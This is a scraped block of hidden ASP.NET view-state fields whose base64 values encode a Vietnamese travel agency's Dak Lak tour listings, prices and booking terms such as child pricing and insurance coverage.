<input type="hidden" name="__VIEWSTATE1656" id="__VIEWSTATE1656" value="IHF1YW4gdGhlbyBjaMawxqFuZyB0csOsbmguPC9z" />
<input type="hidden" name="__VIEWSTATE1657" id="__VIEWSTATE1657" value="cGFuPjwvc3Bhbj48L2xpPg0KCTxsaSBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1658" id="__VIEWSTATE1658" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1659" id="__VIEWSTATE1659" value="eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1660" id="__VIEWSTATE1660" value="eWxlPSJjb2xvcjojMDAwMEZGOyI+UGjDrSBjxrDh" />
<input type="hidden" name="__VIEWSTATE1661" id="__VIEWSTATE1661" value="u6FpIHZvaSAxNSBwaMO6dCwgcGjDrSBjaMOobyB0" />
<input type="hidden" name="__VIEWSTATE1662" id="__VIEWSTATE1662" value="aHV54buBbiDEkeG7mWMgbeG7mWMgMTUgcGjDunQg" />
<input type="hidden" name="__VIEWSTATE1663" id="__VIEWSTATE1663" value="dOG6oWkgSOG7kyBM4bqvay48L3NwYW4+PC9zcGFu" />
<input type="hidden" name="__VIEWSTATE1664" id="__VIEWSTATE1664" value="PjwvbGk+DQoJPGxpIHN0eWxlPSJ0ZXh0LWFsaWdu" />
<input type="hidden" name="__VIEWSTATE1665" id="__VIEWSTATE1665" value="OiBqdXN0aWZ5OyI+PHNwYW4gc3R5bGU9ImZvbnQt" />
<input type="hidden" name="__VIEWSTATE1666" id="__VIEWSTATE1666" value="c2l6ZToxNHB4OyI+PHNwYW4gc3R5bGU9ImNvbG9y" />
<input type="hidden" name="__VIEWSTATE1667" id="__VIEWSTATE1667" value="OiMwMDAwRkY7Ij5UaHV5w6rMgG4gdGhhbSBxdWFu" />
<input type="hidden" name="__VIEWSTATE1668" id="__VIEWSTATE1668" value="IEhvzIBuIEtow7QsIEVvIGdpw7MsIGR1zKNuZyBj" />
<input type="hidden" name="__VIEWSTATE1669" id="__VIEWSTATE1669" value="dcyjIGzEg8yjbiBuZ8SDzIFtIHNhbiBow7QuPC9z" />
<input type="hidden" name="__VIEWSTATE1670" id="__VIEWSTATE1670" value="cGFuPjwvc3Bhbj48L2xpPg0KCTxsaSBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1671" id="__VIEWSTATE1671" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1672" id="__VIEWSTATE1672" value="eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1673" id="__VIEWSTATE1673" value="eWxlPSJjb2xvcjojMDAwMEZGOyI+QuG6o28gaGnh" />
<input type="hidden" name="__VIEWSTATE1674" id="__VIEWSTATE1674" value="u4NtIGR1IGzhu4tjaDogTeG7qWMgxJHhu4FuIGLD" />
<input type="hidden" name="__VIEWSTATE1675" id="__VIEWSTATE1675" value="uSB04buRaSDEkWEgMjAuMDAwLjAwMC8wMSB0csaw" />
<input type="hidden" name="__VIEWSTATE1676" id="__VIEWSTATE1676" value="4budbmcgaOG7o3AuPC9zcGFuPjwvc3Bhbj48L2xp" />
<input type="hidden" name="__VIEWSTATE1677" id="__VIEWSTATE1677" value="Pg0KCTxsaSBzdHlsZT0idGV4dC1hbGlnbjoganVz" />
<input type="hidden" name="__VIEWSTATE1678" id="__VIEWSTATE1678" value="dGlmeTsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6" />
<input type="hidden" name="__VIEWSTATE1679" id="__VIEWSTATE1679" value="MTRweDsiPjxzcGFuIHN0eWxlPSJjb2xvcjojMDAw" />
<input type="hidden" name="__VIEWSTATE1680" id="__VIEWSTATE1680" value="MEZGOyI+TnXhu5tjIHXhu5FuZzogMDEgY2hhaSA1" />
<input type="hidden" name="__VIEWSTATE1681" id="__VIEWSTATE1681" value="MDBtbC9uZ8OgeS9uZ8aw4budaS48L3NwYW4+PC9z" />
<input type="hidden" name="__VIEWSTATE1682" id="__VIEWSTATE1682" value="cGFuPjwvbGk+DQo8L3VsPg0KDQo8cCBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1683" id="__VIEWSTATE1683" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPiZuYnNwOzwv" />
<input type="hidden" name="__VIEWSTATE1684" id="__VIEWSTATE1684" value="cD4NCg0KPHAgc3R5bGU9InRleHQtYWxpZ246IGp1" />
<input type="hidden" name="__VIEWSTATE1685" id="__VIEWSTATE1685" value="c3RpZnk7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXpl" />
<input type="hidden" name="__VIEWSTATE1686" id="__VIEWSTATE1686" value="OjE0cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAw" />
<input type="hidden" name="__VIEWSTATE1687" id="__VIEWSTATE1687" value="MDBGRjsiPjxzdHJvbmc+PHU+R0nDgSBUT1VSIEtI" />
<input type="hidden" name="__VIEWSTATE1688" id="__VIEWSTATE1688" value="w5RORyBCQU8gR+G7kk08L3U+PC9zdHJvbmc+PC9z" />
<input type="hidden" name="__VIEWSTATE1689" id="__VIEWSTATE1689" value="cGFuPjwvc3Bhbj48L3A+DQoNCjx1bD4NCgk8bGkg" />
<input type="hidden" name="__VIEWSTATE1690" id="__VIEWSTATE1690" value="c3R5bGU9InRleHQtYWxpZ246IGp1c3RpZnk7Ij48" />
<input type="hidden" name="__VIEWSTATE1691" id="__VIEWSTATE1691" value="c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7Ij48" />
<input type="hidden" name="__VIEWSTATE1692" id="__VIEWSTATE1692" value="c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsiPkPD" />
<input type="hidden" name="__VIEWSTATE1693" id="__VIEWSTATE1693" value="oWMgY2hpIHBow60gY8OhIG5ow6JuIGtow6FjIHBo" />
<input type="hidden" name="__VIEWSTATE1694" id="__VIEWSTATE1694" value="w6F0IHNpbmggbmdvw6BpIGNoxrDGoW5nIHRyw6xu" />
<input type="hidden" name="__VIEWSTATE1695" id="__VIEWSTATE1695" value="aC48L3NwYW4+PC9zcGFuPjwvbGk+DQoJPGxpIHN0" />
<input type="hidden" name="__VIEWSTATE1696" id="__VIEWSTATE1696" value="eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1697" id="__VIEWSTATE1697" value="YW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1698" id="__VIEWSTATE1698" value="YW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij5UaHXh" />
<input type="hidden" name="__VIEWSTATE1699" id="__VIEWSTATE1699" value="ur8gVkFULjwvc3Bhbj48L3NwYW4+PC9saT4NCgk8" />
<input type="hidden" name="__VIEWSTATE1700" id="__VIEWSTATE1700" value="bGkgc3R5bGU9InRleHQtYWxpZ246IGp1c3RpZnk7" />
<input type="hidden" name="__VIEWSTATE1701" id="__VIEWSTATE1701" value="Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7" />
<input type="hidden" name="__VIEWSTATE1702" id="__VIEWSTATE1702" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsi" />
<input type="hidden" name="__VIEWSTATE1703" id="__VIEWSTATE1703" value="PlBow60gY8aw4buhaSB2b2kg4bufIEJ1w7RuIMSQ" />
<input type="hidden" name="__VIEWSTATE1704" id="__VIEWSTATE1704" value="w7RuLjwvc3Bhbj48L3NwYW4+PC9saT4NCjwvdWw+" />
<input type="hidden" name="__VIEWSTATE1705" id="__VIEWSTATE1705" value="DQoNCjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0" />
<input type="hidden" name="__VIEWSTATE1706" id="__VIEWSTATE1706" value="aWZ5OyI+Jm5ic3A7PC9wPg0KDQo8cCBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1707" id="__VIEWSTATE1707" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1708" id="__VIEWSTATE1708" value="eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1709" id="__VIEWSTATE1709" value="eWxlPSJjb2xvcjojMDAwMEZGOyI+PHN0cm9uZz48" />
<input type="hidden" name="__VIEWSTATE1710" id="__VIEWSTATE1710" value="dT5HScOBIFRPVVIgVFLhurogRU08L3U+PC9zdHJv" />
<input type="hidden" name="__VIEWSTATE1711" id="__VIEWSTATE1711" value="bmc+PC9zcGFuPjwvc3Bhbj48L3A+DQoNCjx1bD4N" />
<input type="hidden" name="__VIEWSTATE1712" id="__VIEWSTATE1712" value="Cgk8bGkgc3R5bGU9InRleHQtYWxpZ246IGp1c3Rp" />
<input type="hidden" name="__VIEWSTATE1713" id="__VIEWSTATE1713" value="Znk7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0" />
<input type="hidden" name="__VIEWSTATE1714" id="__VIEWSTATE1714" value="cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBG" />
<input type="hidden" name="__VIEWSTATE1715" id="__VIEWSTATE1715" value="RjsiPlRy4bq7IGVtIHThu6sgMDIgJm5kYXNoOyAw" />
<input type="hidden" name="__VIEWSTATE1716" id="__VIEWSTATE1716" value="NSB0deG7lWk7IG1p4buFbiBnacOhIHRvdXIgKGNo" />
<input type="hidden" name="__VIEWSTATE1717" id="__VIEWSTATE1717" value="YSBt4bq5IHThu7EgbG8gY2hvIGLDqSkuPC9zcGFu" />
<input type="hidden" name="__VIEWSTATE1718" id="__VIEWSTATE1718" value="Pjwvc3Bhbj48L2xpPg0KCTxsaSBzdHlsZT0idGV4" />
<input type="hidden" name="__VIEWSTATE1719" id="__VIEWSTATE1719" value="dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1720" id="__VIEWSTATE1720" value="PSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1721" id="__VIEWSTATE1721" value="PSJjb2xvcjojMDAwMEZGOyI+VHLhursgZW0gMDYg" />
<input type="hidden" name="__VIEWSTATE1722" id="__VIEWSTATE1722" value="dHXhu5VpJm5ic3A7ICZuZGFzaDsgMTAgdHXhu5Vp" />
<input type="hidden" name="__VIEWSTATE1723" id="__VIEWSTATE1723" value="OiB0w61uaCA1MCUgZ2nDoSB0b3VyLCBiYW8gZ+G7" />
<input type="hidden" name="__VIEWSTATE1724" id="__VIEWSTATE1724" value="k20gY8OhYyBk4buLY2ggduG7pSDEg24gdeG7kW5n" />
<input type="hidden" name="__VIEWSTATE1725" id="__VIEWSTATE1725" value="LCBnaOG6vyBuZ+G7k2kgdHLDqm4geGUgbmjGsG5n" />
<input type="hidden" name="__VIEWSTATE1726" id="__VIEWSTATE1726" value="IGLDqSBuZ+G7pyBjaHVuZyB24bubaSBjaGEgbeG6" />
<input type="hidden" name="__VIEWSTATE1727" id="__VIEWSTATE1727" value="uSwga2jDtG5nIGPDsyBnacaw4budbmcgcmnDqm5n" />
<input type="hidden" name="__VIEWSTATE1728" id="__VIEWSTATE1728" value="Ljwvc3Bhbj48L3NwYW4+PC9saT4NCgk8bGkgc3R5" />
<input type="hidden" name="__VIEWSTATE1729" id="__VIEWSTATE1729" value="bGU9InRleHQtYWxpZ246IGp1c3RpZnk7Ij48c3Bh" />
<input type="hidden" name="__VIEWSTATE1730" id="__VIEWSTATE1730" value="biBzdHlsZT0iZm9udC1zaXplOjE0cHg7Ij48c3Bh" />
<input type="hidden" name="__VIEWSTATE1731" id="__VIEWSTATE1731" value="biBzdHlsZT0iY29sb3I6IzAwMDBGRjsiPlRy4bq7" />
<input type="hidden" name="__VIEWSTATE1732" id="__VIEWSTATE1732" value="IGVtIHThu6sgMTAgdHXhu5VpIHRy4bufIGzDqm46" />
<input type="hidden" name="__VIEWSTATE1733" id="__VIEWSTATE1733" value="IDEwMCUgZ2nDoSB0b3VyIG5oxrAgbmfGsOG7nWkg" />
<input type="hidden" name="__VIEWSTATE1734" id="__VIEWSTATE1734" value="bOG7m24uPC9zcGFuPjwvc3Bhbj48L2xpPg0KCTxs" />
<input type="hidden" name="__VIEWSTATE1735" id="__VIEWSTATE1735" value="aSBzdHlsZT0idGV4dC1hbGlnbjoganVzdGlmeTsi" />
<input type="hidden" name="__VIEWSTATE1736" id="__VIEWSTATE1736" value="PjxzcGFuIHN0eWxlPSJmb250LXNpemU6MTRweDsi" />
<input type="hidden" name="__VIEWSTATE1737" id="__VIEWSTATE1737" value="PjxzcGFuIHN0eWxlPSJjb2xvcjojMDAwMEZGOyI+" />
<input type="hidden" name="__VIEWSTATE1738" id="__VIEWSTATE1738" value="S2jDoWNoIMSRaSB0b3VyIGvDqG0gdGhlbyAwMiB0" />
<input type="hidden" name="__VIEWSTATE1739" id="__VIEWSTATE1739" value="cuG6uyBlbSBkxrDhu5tpIDA1IHR14buVaSB0cuG7" />
<input type="hidden" name="__VIEWSTATE1740" id="__VIEWSTATE1740" value="nyBsw6puOiBxdcO9IGtow6FjaCBtdWEgJmZyYWMx" />
<input type="hidden" name="__VIEWSTATE1741" id="__VIEWSTATE1741" value="MjsgdsOpLjwvc3Bhbj48L3NwYW4+PC9saT4NCgk8" />
<input type="hidden" name="__VIEWSTATE1742" id="__VIEWSTATE1742" value="bGkgc3R5bGU9InRleHQtYWxpZ246IGp1c3RpZnk7" />
<input type="hidden" name="__VIEWSTATE1743" id="__VIEWSTATE1743" value="Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7" />
<input type="hidden" name="__VIEWSTATE1744" id="__VIEWSTATE1744" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsi" />
<input type="hidden" name="__VIEWSTATE1745" id="__VIEWSTATE1745" value="PktoaSB0aGFtIGdpYSBjaMawxqFuZyB0csOsbmgg" />
<input type="hidden" name="__VIEWSTATE1746" id="__VIEWSTATE1746" value="cXXDvSBraMOhY2ggdnVpIGzDsm5nIG1hbmcgdGhl" />
<input type="hidden" name="__VIEWSTATE1747" id="__VIEWSTATE1747" value="byBnaeG6pXkgdOG7nSB0deG7syB0aMOibi48L3Nw" />
<input type="hidden" name="__VIEWSTATE1748" id="__VIEWSTATE1748" value="YW4+PC9zcGFuPjwvbGk+DQoJPGxpIHN0eWxlPSJ0" />
<input type="hidden" name="__VIEWSTATE1749" id="__VIEWSTATE1749" value="ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNwYW4gc3R5" />
<input type="hidden" name="__VIEWSTATE1750" id="__VIEWSTATE1750" value="bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNwYW4gc3R5" />
<input type="hidden" name="__VIEWSTATE1751" id="__VIEWSTATE1751" value="bGU9ImNvbG9yOiMwMDAwRkY7Ij5UcuG6uyBlbSBk" />
<input type="hidden" name="__VIEWSTATE1752" id="__VIEWSTATE1752" value="xrDhu5tpIDEyIHR14buVaSBraGkgxJFpIGR1IGzh" />
<input type="hidden" name="__VIEWSTATE1753" id="__VIEWSTATE1753" value="u4tjaC4gTuG6v3Uga2jDtG5nIGPDsyBjaGEgbeG6" />
<input type="hidden" name="__VIEWSTATE1754" id="__VIEWSTATE1754" value="uSDEkWkgY8O5bmcmbmJzcDsgcGjhuqNpIGPDsyBn" />
<input type="hidden" name="__VIEWSTATE1755" id="__VIEWSTATE1755" value="aeG6pXkmbmJzcDvhu6d5IHF1eeG7gW4gY+G7p2Eg" />
<input type="hidden" name="__VIEWSTATE1756" id="__VIEWSTATE1756" value="Y2hhIG3hurkgY8OzIHjDoWMgbmjhuq1uIGPhu6dh" />
<input type="hidden" name="__VIEWSTATE1757" id="__VIEWSTATE1757" value="IGPDtG5nIGFuIMSR4buLYSBwaMawxqFuZy48L3Nw" />
<input type="hidden" name="__VIEWSTATE1758" id="__VIEWSTATE1758" value="YW4+PC9zcGFuPjwvbGk+DQo8L3VsPg0KZAIHDxYC" />
<input type="hidden" name="__VIEWSTATE1759" id="__VIEWSTATE1759" value="HwFmZAIIDxYCHwECChYUZg9kFgJmDxUMHmxhbmQt" />
<input type="hidden" name="__VIEWSTATE1760" id="__VIEWSTATE1760" value="dG91ci1kYWstbGFrLTItbmdheS0xLWRlbSZMQU5E" />
<input type="hidden" name="__VIEWSTATE1761" id="__VIEWSTATE1761" value="IFRPVVIgxJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDE" />
<input type="hidden" name="__VIEWSTATE1762" id="__VIEWSTATE1762" value="kMOKTbgBPGltZyAgIGFsdD0iTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE1763" id="__VIEWSTATE1763" value="4bquSyBM4bquSyAyIE5Hw4BZIDEgxJDDik0iICB0" />
<input type="hidden" name="__VIEWSTATE1764" id="__VIEWSTATE1764" value="aXRsZT0iTEFORCBUT1VSIMSQ4bquSyBM4bquSyAy" />
<input type="hidden" name="__VIEWSTATE1765" id="__VIEWSTATE1765" value="IE5Hw4BZIDEgxJDDik0iICAgIHNyYz0nL3VwbG9h" />
<input type="hidden" name="__VIEWSTATE1766" id="__VIEWSTATE1766" value="ZHMvX3RodW1icy9GaWxlcy9kdDExLmpwZycgc3R5" />
<input type="hidden" name="__VIEWSTATE1767" id="__VIEWSTATE1767" value="bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcg" />
<input type="hidden" name="__VIEWSTATE1768" id="__VIEWSTATE1768" value="IGJvcmRlcj0wPh5sYW5kLXRvdXItZGFrLWxhay0y" />
<input type="hidden" name="__VIEWSTATE1769" id="__VIEWSTATE1769" value="LW5nYXktMS1kZW0mTEFORCBUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE1770" id="__VIEWSTATE1770" value="4bquSyAyIE5Hw4BZIDEgxJDDik0AHmxhbmQtdG91" />
<input type="hidden" name="__VIEWSTATE1771" id="__VIEWSTATE1771" value="ci1kYWstbGFrLTItbmdheS0xLWRlbSZMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE1772" id="__VIEWSTATE1772" value="VVIgxJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDEkMOK" />
<input type="hidden" name="__VIEWSTATE1773" id="__VIEWSTATE1773" value="TSZMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIDIgTkfD" />
<input type="hidden" name="__VIEWSTATE1774" id="__VIEWSTATE1774" value="gFkgMSDEkMOKTRBHacOhOjEsNjUwLDAwMMSRCTEs" />
<input type="hidden" name="__VIEWSTATE1775" id="__VIEWSTATE1775" value="NzkwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYi" />
<input type="hidden" name="__VIEWSTATE1776" id="__VIEWSTATE1776" value="Pi04JTwvc3Bhbj5kAgEPZBYCZg8VDBZsYW5kLXRv" />
<input type="hidden" name="__VIEWSTATE1777" id="__VIEWSTATE1777" value="dXItZGFrLWxhay00bjNkHExBTkQgVE9VUiDEkOG6" />
<input type="hidden" name="__VIEWSTATE1778" id="__VIEWSTATE1778" value="rksgTOG6rksgNE4zxJDPATxpbWcgICBhbHQ9IkxB" />
<input type="hidden" name="__VIEWSTATE1779" id="__VIEWSTATE1779" value="TkQgVE9VUiDEkOG6rksgTOG6rksgNE4zxJAiICB0" />
<input type="hidden" name="__VIEWSTATE1780" id="__VIEWSTATE1780" value="aXRsZT0iTEFORCBUT1VSIMSQ4bquSyBM4bquSyA0" />
<input type="hidden" name="__VIEWSTATE1781" id="__VIEWSTATE1781" value="TjPEkCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJz" />
<input type="hidden" name="__VIEWSTATE1782" id="__VIEWSTATE1782" value="L0ZpbGVzL3o0MDE3NDI5OTkxNDk1X2U0ZWIxNmRm" />
<input type="hidden" name="__VIEWSTATE1783" id="__VIEWSTATE1783" value="ZGQzNGQyMzljNTBiMTM5NjZlZDFjYWZiLmpwZycg" />
<input type="hidden" name="__VIEWSTATE1784" id="__VIEWSTATE1784" value="c3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVw" />
<input type="hidden" name="__VIEWSTATE1785" id="__VIEWSTATE1785" value="eCcgIGJvcmRlcj0wPhZsYW5kLXRvdXItZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE1786" id="__VIEWSTATE1786" value="ay00bjNkHExBTkQgVE9VUiDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE1787" id="__VIEWSTATE1787" value="NE4zxJAAFmxhbmQtdG91ci1kYWstbGFrLTRuM2Qc" />
<input type="hidden" name="__VIEWSTATE1788" id="__VIEWSTATE1788" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyA0TjPEkBxM" />
<input type="hidden" name="__VIEWSTATE1789" id="__VIEWSTATE1789" value="QU5EIFRPVVIgxJDhuq5LIEzhuq5LIDROM8SQEEdp" />
<input type="hidden" name="__VIEWSTATE1790" id="__VIEWSTATE1790" value="w6E6Miw3NTAsMDAwxJEJMiw5OTAsMDAwITxzcGFu" />
<input type="hidden" name="__VIEWSTATE1791" id="__VIEWSTATE1791" value="IGNsYXNzPSJzYWxlLW9mZiI+LTglPC9zcGFuPmQC" />
<input type="hidden" name="__VIEWSTATE1792" id="__VIEWSTATE1792" value="Ag9kFgJmDxUMHmxhbmQtdG91ci1kYWstbGFrLTMt" />
<input type="hidden" name="__VIEWSTATE1793" id="__VIEWSTATE1793" value="bmdheS0yLWRlbSZMQU5EIFRPVVIgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE1794" id="__VIEWSTATE1794" value="uq5LIDMgTkfDgFkgMiDEkMOKTcUBPGltZyAgIGFs" />
<input type="hidden" name="__VIEWSTATE1795" id="__VIEWSTATE1795" value="dD0iTEFORCBUT1VSIMSQ4bquSyBM4bquSyAzIE5H" />
<input type="hidden" name="__VIEWSTATE1796" id="__VIEWSTATE1796" value="w4BZIDIgxJDDik0iICB0aXRsZT0iTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1797" id="__VIEWSTATE1797" value="IMSQ4bquSyBM4bquSyAzIE5Hw4BZIDIgxJDDik0i" />
<input type="hidden" name="__VIEWSTATE1798" id="__VIEWSTATE1798" value="ICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9GaWxl" />
<input type="hidden" name="__VIEWSTATE1799" id="__VIEWSTATE1799" value="cy9ibXQlMjB2ZSUyMGRlbSgyKS5qcGcnIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1800" id="__VIEWSTATE1800" value="PSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBi" />
<input type="hidden" name="__VIEWSTATE1801" id="__VIEWSTATE1801" value="b3JkZXI9MD4ebGFuZC10b3VyLWRhay1sYWstMy1u" />
<input type="hidden" name="__VIEWSTATE1802" id="__VIEWSTATE1802" value="Z2F5LTItZGVtJkxBTkQgVE9VUiDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE1803" id="__VIEWSTATE1803" value="rksgMyBOR8OAWSAyIMSQw4pNAB5sYW5kLXRvdXIt" />
<input type="hidden" name="__VIEWSTATE1804" id="__VIEWSTATE1804" value="ZGFrLWxhay0zLW5nYXktMi1kZW0mTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1805" id="__VIEWSTATE1805" value="IMSQ4bquSyBM4bquSyAzIE5Hw4BZIDIgxJDDik0m" />
<input type="hidden" name="__VIEWSTATE1806" id="__VIEWSTATE1806" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAzIE5Hw4BZ" />
<input type="hidden" name="__VIEWSTATE1807" id="__VIEWSTATE1807" value="IDIgxJDDik0QR2nDoToyLDU1MCwwMDDEkQkyLDc1" />
<input type="hidden" name="__VIEWSTATE1808" id="__VIEWSTATE1808" value="MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4t" />
<input type="hidden" name="__VIEWSTATE1809" id="__VIEWSTATE1809" value="NyU8L3NwYW4+ZAIDD2QWAmYPFQw9dG91ci1naGVw" />
<input type="hidden" name="__VIEWSTATE1810" id="__VIEWSTATE1810" value="LWRhay1sYWstM24yZC1sZS0zMDQta2hvaS1oYW5o" />
<input type="hidden" name="__VIEWSTATE1811" id="__VIEWSTATE1811" value="LXR1LW5nYXktMjkwNC0wMTA1MjAyMlRUT1VSIEdI" />
<input type="hidden" name="__VIEWSTATE1812" id="__VIEWSTATE1812" value="w4lQIMSQ4bquSyBM4bquSyAzTjLEkCBM4buEIDMw" />
<input type="hidden" name="__VIEWSTATE1813" id="__VIEWSTATE1813" value="LzQgKGto4bufaSBow6BuaCB04burIG5nw6B5IDI5" />
<input type="hidden" name="__VIEWSTATE1814" id="__VIEWSTATE1814" value="LjA0IC0gMDEuMDUuMjAyMim/AjxpbWcgICBhbHQ9" />
<input type="hidden" name="__VIEWSTATE1815" id="__VIEWSTATE1815" value="IlRPVVIgR0jDiVAgxJDhuq5LIEzhuq5LIDNOMsSQ" />
<input type="hidden" name="__VIEWSTATE1816" id="__VIEWSTATE1816" value="IEzhu4QgMzAvNCAoa2jhu59pIGjDoG5oIHThu6sg" />
<input type="hidden" name="__VIEWSTATE1817" id="__VIEWSTATE1817" value="bmfDoHkgMjkuMDQgLSAwMS4wNS4yMDIyKSIgIHRp" />
<input type="hidden" name="__VIEWSTATE1818" id="__VIEWSTATE1818" value="dGxlPSJUT1VSIEdIw4lQIMSQ4bquSyBM4bquSyAz" />
<input type="hidden" name="__VIEWSTATE1819" id="__VIEWSTATE1819" value="TjLEkCBM4buEIDMwLzQgKGto4bufaSBow6BuaCB0" />
<input type="hidden" name="__VIEWSTATE1820" id="__VIEWSTATE1820" value="4burIG5nw6B5IDI5LjA0IC0gMDEuMDUuMjAyMiki" />
<input type="hidden" name="__VIEWSTATE1821" id="__VIEWSTATE1821" value="ICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9GaWxl" />
<input type="hidden" name="__VIEWSTATE1822" id="__VIEWSTATE1822" value="cy96Mzk5MjI0ODgxMTg4OF82NGE3M2YxYjYzYWNh" />
<input type="hidden" name="__VIEWSTATE1823" id="__VIEWSTATE1823" value="ZTk1NzlhZTYwZTMwMzQ2ZTIyYi5qcGcnIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1824" id="__VIEWSTATE1824" value="PSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBi" />
<input type="hidden" name="__VIEWSTATE1825" id="__VIEWSTATE1825" value="b3JkZXI9MD49dG91ci1naGVwLWRhay1sYWstM24y" />
<input type="hidden" name="__VIEWSTATE1826" id="__VIEWSTATE1826" value="ZC1sZS0zMDQta2hvaS1oYW5oLXR1LW5nYXktMjkw" />
<input type="hidden" name="__VIEWSTATE1827" id="__VIEWSTATE1827" value="NC0wMTA1MjAyMlRUT1VSIEdIw4lQIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE1828" id="__VIEWSTATE1828" value="4bquSyAzTjLEkCBM4buEIDMwLzQgKGto4bufaSBo" />
<input type="hidden" name="__VIEWSTATE1829" id="__VIEWSTATE1829" value="w6BuaCB04burIG5nw6B5IDI5LjA0IC0gMDEuMDUu" />
<input type="hidden" name="__VIEWSTATE1830" id="__VIEWSTATE1830" value="MjAyMildPHA+VE9VUiBHSMOJUCDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE1831" id="__VIEWSTATE1831" value="rksgM04yxJAgTOG7hCAzMC80IChraOG7n2kgaMOg" />
<input type="hidden" name="__VIEWSTATE1832" id="__VIEWSTATE1832" value="bmggdOG7qyBuZ8OgeSAyOS4wNCAtIDAxLjA1LjIw" />
<input type="hidden" name="__VIEWSTATE1833" id="__VIEWSTATE1833" value="MjIpPC9wPg0KPXRvdXItZ2hlcC1kYWstbGFrLTNu" />
<input type="hidden" name="__VIEWSTATE1834" id="__VIEWSTATE1834" value="MmQtbGUtMzA0LWtob2ktaGFuaC10dS1uZ2F5LTI5" />
<input type="hidden" name="__VIEWSTATE1835" id="__VIEWSTATE1835" value="MDQtMDEwNTIwMjJUVE9VUiBHSMOJUCDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE1836" id="__VIEWSTATE1836" value="TOG6rksgM04yxJAgTOG7hCAzMC80IChraOG7n2kg" />
<input type="hidden" name="__VIEWSTATE1837" id="__VIEWSTATE1837" value="aMOgbmggdOG7qyBuZ8OgeSAyOS4wNCAtIDAxLjA1" />
<input type="hidden" name="__VIEWSTATE1838" id="__VIEWSTATE1838" value="LjIwMjIpVFRPVVIgR0jDiVAgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE1839" id="__VIEWSTATE1839" value="IDNOMsSQIEzhu4QgMzAvNCAoa2jhu59pIGjDoG5o" />
<input type="hidden" name="__VIEWSTATE1840" id="__VIEWSTATE1840" value="IHThu6sgbmfDoHkgMjkuMDQgLSAwMS4wNS4yMDIy" />
<input type="hidden" name="__VIEWSTATE1841" id="__VIEWSTATE1841" value="KRBHacOhOjIsNjkwLDAwMMSRCTIsODkwLDAwMCE8" />
<input type="hidden" name="__VIEWSTATE1842" id="__VIEWSTATE1842" value="c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi03JTwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1843" id="__VIEWSTATE1843" value="bj5kAgQPZBYCZg8VDBZsYW5kLXRvdXItZGFrLWxh" />
